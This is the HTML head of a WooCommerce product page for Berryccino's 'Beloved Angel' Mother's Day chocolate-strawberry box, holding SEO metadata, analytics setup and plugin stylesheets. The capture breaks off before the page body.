

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berryccino.com/product/beloved-angel/
body_size: 63026
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">var ajaxurl = "https://berryccino.com/wp-admin/admin-ajax.php",ap_nonce = "de191a449e",apTemplateUrl = "https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"Loading..","sending":"Sending request","file_size_error":"File size is bigger than 0.48 MB","attached_max":"You have already attached maximum numbers of allowed attachments","commented":"commented","comment":"Comment","cancel":"Cancel","update":"Update","your_comment":"Write your comment...","notifications":"Notifications","mark_all_seen":"Mark all as seen","search":"Search","no_permission_comments":"Sorry, you don't have permission to read comments.","ajax_events":"Are you sure you want to %s?","ajax_error":{"snackbar":{"success":false,"message":"Something went wrong. Please try again."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><script type="text/javascript">AP_Brushes = {"php":"PHP","css":"CSS","xml":"XML\/HTML","jscript":"Javascript","sql":"SQL","bash":"Bash\/Shell","clojure":"Clojure","cpp":"C++\/C","csharp":"C#","delphi":"Delphi","diff":"Diff","erlang":"Erlang","fsharp":"F#","groovy":"Groovy","java":"Java","javafx":"JavaFX","latex":"Latex","plain":"Plain text","matlab":"Matlabkey","objc":"Object","perl":"Perl","powershell":"PowerShell","python":"Python","r":"R","ruby":"Ruby\/Rails","scala":"Scala","vb":"VisualBasic"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Mother&#039;s Day Chocolate Dipped Strawberries | Berryccino Bouquets</title>
	<meta name="description" content="Show your appreciation for mom and send her the decadent surprise box of chocolate covered strawberries with pink roses in Mother&#039;s Day." />
	<link rel="canonical" href="https://berryccino.com/product/beloved-angel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="BELOVED ANGEL" />
	<meta property="og:description" content="Show your appreciation for mom and send her the decadent surprise box of chocolate covered strawberries with pink roses in Mother&#039;s Day." />
	<meta property="og:url" content="https://berryccino.com/product/beloved-angel/" />
	<meta property="og:site_name" content="Berryccino" />
	<meta property="article:modified_time" content="2022-10-29T08:19:47+00:00" />
	<meta property="og:image" content="https://berryccino.com/wp-content/uploads/2020/04/5L6A7861-1.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://berryccino.com/wp-content/uploads/2020/04/5L6A7860.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1875" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://berryccino.com/wp-content/uploads/2020/04/5L6A7868.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1875" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://berryccino.com/wp-content/uploads/2020/04/5L6A7867.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1875" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;139.99" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://berryccino.com/product/beloved-angel/","url":"https://berryccino.com/product/beloved-angel/","name":"Mother's Day Chocolate Dipped Strawberries | Berryccino Bouquets","isPartOf":{"@id":"https://berryccino.com/#website"},"primaryImageOfPage":{"@id":"https://berryccino.com/product/beloved-angel/#primaryimage"},"image":{"@id":"https://berryccino.com/product/beloved-angel/#primaryimage"},"thumbnailUrl":"https://berryccino.com/wp-content/uploads/2020/04/5L6A7861-1.jpg","datePublished":"2020-04-17T17:30:52+00:00","dateModified":"2022-10-29T08:19:47+00:00","description":"Show your appreciation for mom and send her the decadent surprise box of chocolate covered strawberries with pink roses in Mother's Day.","breadcrumb":{"@id":"https://berryccino.com/product/beloved-angel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://berryccino.com/product/beloved-angel/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/product/beloved-angel/#primaryimage","url":"https://berryccino.com/wp-content/uploads/2020/04/5L6A7861-1.jpg","contentUrl":"https://berryccino.com/wp-content/uploads/2020/04/5L6A7861-1.jpg","width":1500,"height":1500,"caption":"same day delivery chocolate strawberries nyc"},{"@type":"BreadcrumbList","@id":"https://berryccino.com/product/beloved-angel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://berryccino.com/"},{"@type":"ListItem","position":2,"name":"Store &#8211; Chocolate Strawberries","item":"https://berryccino.com/store-dipped-strawberry-arrangements/"},{"@type":"ListItem","position":3,"name":"BELOVED ANGEL"}]},{"@type":"WebSite","@id":"https://berryccino.com/#website","url":"https://berryccino.com/","name":"Berryccino","description":"We sell chocolate dipped strawberries,bouquets.gifts","publisher":{"@id":"https://berryccino.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://berryccino.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://berryccino.com/#organization","name":"Berryccino","url":"https://berryccino.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://berryccino.com/#/schema/logo/image/","url":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","contentUrl":"https://berryccino.com/wp-content/uploads/2021/08/berryccino-vertical-black.png","width":400,"height":310,"caption":"Berryccino"},"image":{"@id":"https://berryccino.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Berryccino.official","https://www.instagram.com/berryccino.official/","https://www.pinterest.com/berryccino/","https://www.tiktok.com/@berryccino?lang=en"]}]}</script>
	<meta property="product:brand" content="ROUND BOXES" />
	<meta property="product:price:amount" content="139.99" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Feed" href="https://berryccino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; Comments Feed" href="https://berryccino.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berryccino &raquo; BELOVED ANGEL Comments Feed" href="https://berryccino.com/product/beloved-angel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berryccino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberryccino.com%2Fproduct%2Fbeloved-angel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berryccino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberryccino.com%2Fproduct%2Fbeloved-angel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://berryccino.com/wp-content/plugins/coderockz-woocommerce-delivery-date-time-pro-4/block/assets/css/frontend.css?ver=1.4.80' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://berryccino.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<link rel='stylesheet' id='anspress-fonts-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='anspress-main-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' media='all' />
<style id='anspress-main-inline-css'>

		#anspress .ap-q-cells{
				margin-left: 60px;
		}
		#anspress .ap-a-cells{
				margin-left: 60px;
		}
/*# sourceURL=anspress-main-inline-css */
</style>
<link rel='stylesheet' id='ap-overrides-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://berryccino.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcsob-css' href='https://berryccino.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .product.outofstock .woocommerce-LoopProduct-link:before, .elementor-posts .product.outofstock .elementor-post__thumbnail__link:before, .wcsob-outofstock-product .woocommerce-product-gallery:before { content: 'Sold out!';color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.wcsob-outofstock-product .woocommerce-product-gallery:before { top: 6px;right: auto;bottom: auto;left: 6px; }.woocommerce .related .product:not(.outofstock) :before{display:none}.woocommerce .upsells .product:not(.outofstock) :before{display:none}
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='wcpa-datetime-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='wcpa-sumoselector-css' href='https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/sumoselect.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='syntaxhighlighter-core-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shCore.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='syntaxhighlighter-theme-default-css' href='https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/styles/shThemeDefault.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://berryccino.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3632-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1769063788' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762886193' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
